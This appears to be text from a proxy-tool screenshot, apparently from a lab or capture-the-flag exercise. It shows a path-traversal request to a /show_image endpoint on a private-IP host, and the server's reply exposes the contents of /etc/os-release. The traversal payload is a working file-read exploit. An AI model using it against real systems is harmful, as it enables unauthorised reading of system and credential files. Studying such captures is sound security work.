 Request
Pretty Raw Hex
\n
1 GET /show_image?img=//..//..//..//..//..//..//etc//os-release HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 382
5 Date: Sun, 26 Mar 2023 06:55:17 GMT
6 Connection: close
7
8 NAME="Ubuntu"
9 VERSION="20.04.5 LTS (Focal Fossa)"
10 ID=ubuntu
11 ID_LIKE=debian
12 PRETTY_NAME="Ubuntu 20.04.5 LTS"
13 VERSION_ID="20.04"
14 HOME_URL="https://www.ubuntu.com/"
15 SUPPORT_URL="https://help.ubuntu.com/"
16 BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
17 PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
18 VERSION_CODENAME=focal
19 UBUNTU_CODENAME=focal
20